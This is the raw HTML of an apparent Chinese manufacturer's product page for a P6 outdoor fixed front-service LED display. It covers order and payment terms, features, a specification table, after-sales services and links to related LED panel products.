<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Minimum Order Quantity:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">Negotiation</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Price:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">Negotiation</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Packaging Details:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">flight case; export wooden case</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Delivery Time:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">15~25 working days</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Payment Terms:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">T/T, Western Union, MoneyGram</div></td>
</tr>
<tr>
<td data-mtr-content="Minimum Order Quantity:" class="mtr-td-tag"><div class="mtr-cell-content">Supply Ability:</div></td>
<td data-mtr-content="Negotiation" class="mtr-td-tag"><div class="mtr-cell-content">1000Sqm/month</div></td>
</tr>
</tbody>
</table>
<p><strong>Product Features</strong><br />
1.The screen can work in strong sunlight.<br />
2.With strong durability, the LED display can work normally in all kinds of bad weather.<br />
3.The brightness of the LED display can be adjusted automatically according to the surrounding environment.<br />
4.The PCB adopts four or even six layers to ensure the stability of the LED display.<br />
5.The power maximum power set aside 20% of the space, voltage fluctuation range is less than 5%, high stability, is the strength of the industrial brand power supply.<br />
6.In order to avoid any bad phenomena, such as dark light, virtual light, etc., we use Taiwan MBI, Japan Toshiba driver IC and other famous brands.<br />
<strong>Product specification：</strong></p>
<table>
<tbody>
<tr>
<td colspan="2" width="568">OUTDOOR FIXED</td>
</tr>
<tr>
<td width="284">Item</td>
<td width="284">Value</td>
</tr>
<tr>
<td width="284">Pixel Pitch</td>
<td width="284">6</td>
</tr>
<tr>
<td width="284">Pixel Density (dots/sqm)</td>
<td width="284">27777</td>
</tr>
<tr>
<td width="284">LED Type</td>
<td width="284">SMD3535</td>
</tr>
<tr>
<td width="284">Viewing Angle</td>
<td width="284">H:120 V:120</td>
</tr>
<tr>
<td width="284">Brightness (nits)</td>
<td width="284">5000～6500</td>
</tr>
<tr>
<td width="284">Refresh Rate</td>
<td width="284">360～1920</td>
</tr>
<tr>
<td width="284">Module Size(mm)</td>
<td width="284">192*192</td>
</tr>
<tr>
<td width="284">Cabinet Size Recommended (mm)</td>
<td width="284">960*960</td>
</tr>
<tr>
<td width="284">Cabinet Material</td>
<td width="284">Steel with powder painted</td>
</tr>
<tr>
<td width="284">Cabinet Weight</td>
<td width="284">≈ 45KG/SQM</td>
</tr>
<tr>
<td width="284">Power Consumption (Avg./Max. W/㎡)</td>
<td width="284">240/600</td>
</tr>
<tr>
<td width="284">IP Grade</td>
<td width="284">IP65/54</td>
</tr>
<tr>
<td width="284">Operating Temp/Humidity</td>
<td width="284">-20℃～45℃ 10～90%RH</td>
</tr>
<tr>
<td width="284">Storage Temp/Humidity</td>
<td width="284">-25℃～50℃ 10～90%RH</td>
</tr>
<tr>
<td width="284">Lifetime(hours)</td>
<td width="284">≥50000(Nomal Temp)</td>
</tr>
</tbody>
</table>
<p><strong><br />
<img fetchpriority="high" fetchpriority="high" decoding="async"   width="300" height="225" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" data-src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" class="alignnone size-full wp-image-11291 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11291" src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413150543-1-300x225-1.png" width="300" height="225" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" /></noscript></strong><br />
<strong><img decoding="async"   width="300" height="225" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" data-src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413154328-1-300x225-1.png" class="alignnone size-full wp-image-11292 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-11292" src="https://leyarled.com/wp-content/uploads/2022/10/微信图片_20210413154328-1-300x225-1.png" width="300" height="225" alt="P6 outdoor fixed front service LED display/panel/billboard IP65" /></noscript></strong><br />
<strong>P6 outdoor fixed front service LED display/panel/billboard IP65</strong><br />
<strong>Our Services</strong><br />
<strong>Pre-producing:</strong><br />
1. Get complete requirements of clients.<br />
2. To do a thorough analysis.<br />
3. Offer a most reasonable and scientific solution.<br />
4. Customized design.<br />
<strong>In producing:</strong><br />
1. Producing progress updating for clients.<br />
2. Provide Installation drawing for clients.<br />
<strong>After service:</strong><br />
1. 5 years free maintenance.<br />
2. 7 days a week, 24 hours a day on-line technical support for any clients.<br />
3. Free training for customers in factory.<br />
4. Local Installation Guidance Service.<br />
tag: P6 outdoor fixed LED display/panel/billboard IP65  front service LED display</p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e99184 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e99184" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-877874e" data-id="877874e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb8ca1e elementor-widget elementor-widget-heading" data-id="eb8ca1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-527f8af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="527f8af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bb25d1" data-id="1bb25d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7a7359 elementor-widget elementor-widget-uael-woo-products" data-id="b7a7359" data-element_type="widget" data-settings="{&quot;products_columns&quot;:&quot;4&quot;,&quot;products_columns_tablet&quot;:&quot;3&quot;,&quot;products_columns_mobile&quot;:&quot;1&quot;}" data-widget_type="uael-woo-products.grid-default">
				<div class="elementor-widget-container">
			<div class="uael-woocommerce uael-woo-products-grid uael-woo-skin-grid-default uael-woo-query-related" data-page="8871" data-skin="grid_default"><div class=" columns-4 uael-woo-products-inner uael-woo-product__column-4 uael-woo-product__column-tablet-3 uael-woo-product__column-mobile-1 uael-woo-product__hover-zoom"><ul class="products columns-4">


<li class=" uncategorized post-49243 product first instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/d5a678-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/d5a678-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/factory-hot-sell-indoor-smd-pp1-25-p1-53-p1-86-p2-5-p3-640480mm-full-color-fixed-installation-hd-led-billboard-stackingwall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Factory Hot Sell Indoor Smd Pp1.25 P1.53 P1.86 P2.5 P3 640*480mm Full Color Fixed Installation Hd Led Billboard Stackingwall</h2></a></div>	</div>
</li>


<li class=" indoor fixed installation uncategorized post-49186 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/303753-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/303753-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/303753-700x700.jpg 700w, https://leyarled.com/wp-content/uploads/2023/04/303753-600x600.jpg 600w, https://leyarled.com/wp-content/uploads/2023/04/303753-100x100.jpg 100w, https://leyarled.com/wp-content/uploads/2023/04/303753.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p1-9-p2-6-p2-9-p3-9-p4-8mm-stage-background-video-wall/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P1.9 P2.6 P2.9 P3.9 P4.8mm Stage Background Video Wall</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49162 product  instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w"  data-src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/04/2752a4-300x300.jpg 300w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-150x150.jpg 150w, https://leyarled.com/wp-content/uploads/2023/04/2752a4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/p6-smd-3535-high-brightness-led-module-576mmx576mm-die-cast-alumium-cabinet/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">P6 Smd 3535  High Brightness Led Module 576mmx576mm die-cast alumium cabinet</h2></a></div>	</div>
</li>


<li class=" uncategorized post-49087 product last instock shipping-taxable product-type-simple">
	<div class="uael-woo-product-wrapper uael-prod-auto-align-disabled">
		<div class="uael-woo-products-thumbnail-wrap"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300"   alt="" decoding="async" data-srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w"  data-src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="300" src="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-300x300.png 300w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-150x150.png 150w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10-100x100.png 100w, https://leyarled.com/wp-content/uploads/2023/03/foot-ball-10.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="uael-woo-products-summary-wrap uael-auto-align-disabled"><a href="https://leyarled.com/product/outdoor-led-panels-p5-p8-p10-960mm960mm-led-football-stadium-outdoor-led-display-tv-video-advertising-led-display-screen/" class="uael-loop-product__link"><h2 class="woocommerce-loop-product__title">Outdoor Led Panels P5  P8 P10 960mm*960mm Led Football Stadium Outdoor Led Display Tv Video Advertising Led Display Screen</h2></a></div>	</div>
</li>
</ul>
</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8789" class="elementor elementor-8789 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-156f91ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156f91ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c2fee27" data-id="7c2fee27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d25e08 elementor-widget elementor-widget-heading" data-id="78d25e08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-large">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1a3374fa elementor-view-stacked elementor-shape-square elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-icon" data-id="1a3374fa" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#header-1">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cdd128a elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="2cdd128a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7db9063c" data-id="7db9063c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f7af73 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="65f7af73" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8789"/>
			<input type="hidden" name="form_id" value="65f7af73"/>
			<input type="hidden" name="referer_title" value="P6 outdoor fixed front service LED display/panel/billboard IP65 - Quality Full Color LED Display &amp; SMD LED Display &amp; Rental LED Display Manufacturer | leyarled" />

							<input type="hidden" name="queried_id" value="11285"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name*							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name*">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email*							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_843fb90 elementor-col-100">
												<label for="form-field-field_843fb90" class="elementor-field-label elementor-screen-only">
								Telephone*							</label>
														<input size="1" type="text" name="form_fields[field_843fb90]" id="form-field-field_843fb90" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telephone*">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="10" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_7e9e3b4 elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="By using this form you agree with the storage and handling of your data by this website." id="form-field-field_7e9e3b4-0" name="form_fields[field_7e9e3b4]"> <label for="form-field-field_7e9e3b4-0">By using this form you agree with the storage and handling of your data by this website.</label></span></div>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6e8898a elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6e8898a"><div class="elementor-g-recaptcha" data-sitekey="6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send Message</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-621c1fb7" data-id="621c1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1c305c elementor-widget elementor-widget-image" data-id="2d1c305c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="344"   alt="" data-srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w"  data-src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-full size-full wp-image-8786 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="344" src="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png" class="attachment-full size-full wp-image-8786" alt="" srcset="https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1.png 300w, https://leyarled.com/wp-content/uploads/2022/10/email-300x344-1-262x300.png 262w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38f2c5c3 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="38f2c5c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-431ff96e" data-id="431ff96e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2cd0f3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3a2cd0f3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://leyarled.com">
			<img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33"   alt="" data-src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500 lazyload" src="[data-uri]" /><noscript><img width="100" height="33" src="https://leyarled.com/wp-content/uploads/2022/10/logo-e1665062614153.png" class="attachment-full size-full wp-image-500" alt="" /></noscript></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-32bbefff elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="32bbefff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Shenzhen City, China 518106</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiaohero@outlook.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiaohero@outlook.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:liujinmiao@wehchi.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">liujinmiao@wehchi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:18923432534">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+0086 18923432534</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 18923432534</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-weixin"></i>						</span>
										<span class="elementor-icon-list-text">125644964</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3e724bde" data-id="3e724bde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71d1d55f elementor-widget elementor-widget-heading" data-id="71d1d55f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Information</div>		</div>
				</div>
				<div class="elementor-element elementor-element-53a14a84 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="53a14a84" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-53a14a84" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8807"><a href="https://leyarled.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8808"><a href="https://leyarled.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8812"><a href="https://leyarled.com/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-plus-mega-menu menu-item-40873"><a href="https://leyarled.com/plus-mega-menu/main-menu/" class="elementor-sub-item" tabindex="-1">Main Menu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8809"><a href="https://leyarled.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8811"><a href="https://leyarled.com/factory-tour/" class="elementor-item" tabindex="-1">Factory Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8810"><a href="https://leyarled.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-65533e51" data-id="65533e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1731feb1 elementor-widget elementor-widget-heading" data-id="1731feb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Recent Product</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df9de81 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="df9de81" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:13,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-49268 product type-product status-publish has-post-thumbnail product_cat-fixed-led-display first instock shipping-taxable product-type-simple">
				<a class="elementor-post__thumbnail__link" href="https://leyarled.com/product/p5-outdoor-smd-rgb-fullcolor-led-wall-960mmx960mm-cabinet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="206"   alt="" data-src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="300" height="206" src="https://leyarled.com/wp-content/uploads/2023/04/def6d6-300x206.jpg" class="attachment-medium size-medium wp-image-49269" alt="" /></noscript></div>
		</a>
